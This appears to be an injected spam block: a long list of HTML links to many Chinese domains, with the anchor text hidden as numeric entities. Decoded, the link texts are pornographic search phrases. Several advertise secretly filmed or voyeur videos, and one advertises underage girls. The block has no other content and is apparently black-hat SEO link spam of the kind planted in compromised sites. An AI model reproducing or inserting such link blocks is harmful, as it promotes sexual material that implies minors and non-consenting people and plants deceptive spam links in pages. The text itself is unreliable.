<a href="http://szjinguo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://reshi90.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zyston.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://6dyx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://oldpart.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://kanglishouyao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://6ben.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://qmxlcgyxh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://lyqjd.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45; &#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://allwhite.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://086xx.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://gogreen.org.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://mnrcw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://enjitang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://cnzxcon.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://z423.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x5C0F;&#x8BF4;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://tifu5168.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://niaokua.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://mairuisi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://dhftbest.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://officefree.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://yang-business.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://xinhuadz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://all166.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://longyuezhoucheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://3dwed.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lwztjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://24qc.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://fiender.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edache.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ctgjg.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingyukeji.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://808sp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cootv.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wqhhw.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://szannai.com.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ptstzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idcdpw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;91&#x7535;&#x5F71;</a>|
<a href="http://sebring.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://petrotek.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://office01.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://498.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjdmh.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xabcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://xpwx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gold188.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x56FE;&#x7247;
&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cvdog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tj-daming.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhva.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://yjkang.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://smiloc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://laojin.com.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://edache.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vnbe.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qzvb.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htdt168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://feizone.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://evce.com.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://168vs.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jadespa.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E2D;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://fepahbl.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wawuow.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xm-air.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x798F;&#x5230;&#x5728;&#x7EBF;</a>|
<a href="http://hotbo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://shsbby.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plantool.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://ganwuli.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://wazuo.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://piyw.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://od55t402.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://ou-2.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99bf.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://wacaifan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://ykgsyy.cn" target="_blank">&#x6E2F;&#x53F0;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;av</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hjwomen.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongguanguocai.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianfengzhuangshi.cn" target="_blank">99 &#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://gcgqt.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gelimo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shouls.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8214;</a>|
<a href="http://careergrow.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://dlantai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://djycxg.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luckygo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://yx1738.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://romme.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://econcept.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjsest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xsp.org.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://mbkb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyycjj.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://spyg.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://fodw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
